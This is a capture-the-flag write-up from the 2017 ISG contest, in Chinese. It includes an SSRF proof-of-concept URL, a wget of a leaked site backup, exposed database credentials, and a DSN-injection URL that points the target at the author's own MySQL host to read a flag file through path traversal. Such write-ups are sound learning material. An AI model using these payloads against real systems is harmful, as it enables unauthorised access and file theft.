Writeup | 2017 ISG CTF 比賽

阿新 • • 發佈:2017-09-04

審計 ssr 目錄 解密 自己 div action png 2-2

2017 ISG比賽_By Jas502n





0x01 簽到題

去QQ群公告看下

4953477b64343164386364393866303062323034653938303039393865636638343237657d

16進制轉字符,

解密後為:

Flag ISG{d41d8cd98f00b204e9800998ecf8427e}





0x02 Remix

http://202.120.7.203:5555/



瀏覽器下Ctrl+U ,查看源代碼發現hint

view-source:http://202.120.7.203:5555/

<!-- hint: The flag server is running on port 8792-->

根據提示猜測可能是ssrf漏洞

Poc:



http://202.120.7.203:5555/?target=http://localhost:8792

審查元素發現存在可疑base64代碼

SVNHezM4ODIwZmJlN2JlMzhlZWZjNjU5M2YwNzIyNWI4NThjfQ==



Linux終端解密為:

echo SVNHezM4ODIwZmJlN2JlMzhlZWZjNjU5M2YwNzIyNWI4NThjfQ== |base64 -d

Flag ISG{38820fbe7be38eefc6593f07225b858c}





0x03 wmwcms

http://202.120.7.204:7242/



掃描發現站點根目錄存在robots.txt

http://202.120.7.204:7242/robots.txt



看到網站存在備份,直接wget 下載

wget http://202.120.7.204:7242/wmwcms.zip



查看sql文件發現用戶名和密碼

賬號:test

密碼:a94a8fe5ccb19ba61c4c0873d391e987982fbbd3 (Md5解密後為:test)



這題需要一臺外網mysql數據庫;

配置過程如下:

環境:Ubuntu 16.04.2 LTS

-

apt-get install

mysql-clinet mysql-server -y -



vi /etc/mysql/mysql.conf.d/mysqld.cnf

(將bind-address = 127.0.0.1 改為 bind-address = 0.0.0.0)



Ps:這樣MySQL服務器就在公網開放了。可以使用nmap驗證一下

- 通過代碼審計發現flag服務器的數據庫賬號密碼

cat source_code\server\sql.php



$username = ‘wmwcms‘; $password = ‘%glVYKTkLtQ22‘;

- 在自己的外網服務器創建相同的數據庫賬號密碼





創建數據庫

設置wmwcms數據庫表和字段

在user表裏面插入數據

insert into user values(1,"test","test","../server/flag");

到此為止,可以說外網服務器已經配置好了,可以嘗試登陸一下





poc構造:

http://202.120.7.204:7242/app.php?action=img&dsn=wmwcms;host=45.77.42.94

Flag:ISG{a107063477b1dd64dabbcaeebf636f7b}

Writeup | 2017 ISG CTF 比賽